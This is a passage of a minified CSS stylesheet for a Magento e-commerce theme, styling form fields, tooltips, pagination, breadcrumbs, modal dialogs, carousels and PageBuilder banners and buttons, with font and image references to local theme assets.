.field.choice:last-child{margin-bottom:0}.fieldset>.field input[type=file],.fieldset>.fields>.field input[type=file]{margin:5px 0}.legend+.fieldset,.legend+div{clear:both}.legend strong{margin-left:5px}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:10px;white-space:nowrap}.field .message.warning{margin-top:10px}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1.2rem}.product-options-wrapper .date.required div[for*=options].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 20px}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 5px;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'luma-icons';src:url('../../frontend/Venustheme/fasony/en_US/fonts/Luma-Icons.woff2') format('woff2'),url('../../frontend/Venustheme/fasony/en_US/fonts/Luma-Icons.woff') format('woff');font-weight:400;font-style:normal;font-display:block}button,a.action.primary{border-radius:3px}button:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3)}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;margin-bottom:20px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{background:#fff;border-top:1px solid #ccc;height:40px;padding:1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#1979c3;display:inline-block;padding:0 5px;text-decoration:none}.pages a.page:visited{color:#1979c3}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{background:#e5e5e5;font-size:1.2rem;line-height:3rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 5px}.pages .action{background:#f0f0f0;border:1px solid #ccc;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{background:#dedede;color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{width:34px}.pages .action.previous{margin-right:12px}.pages .action.next{margin-left:12px}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:10px}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:10px}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 15px;min-height:24px}.breadcrumbs .items{font-size:1.2rem;color:#fff;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#fff;text-decoration:none}.breadcrumbs a:visited{color:#fff;text-decoration:none}.breadcrumbs a:hover{color:red;text-decoration:underline}.breadcrumbs a:active{color:red;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:18px;content:'\e608';font-family:'luma-icons';margin:0 10px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#8f8f8f;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:10px}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/Venustheme/fasony/en_US/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../../frontend/Venustheme/fasony/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/Venustheme/fasony/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/Venustheme/fasony/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/Venustheme/fasony/en_US/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=buttons]{max-width:100%}[data-content-type=button-item]{max-width:100%}[data-content-type=button-item] [data-element=link],[data-content-type=button-item] [data-element=empty_link]{max-width:100%;word-wrap:break-word}[data-content-type=button-item] [data-element=empty_link]{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#1979c3;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#006bb4;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#ff5501;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:0 0;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #ccc;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto 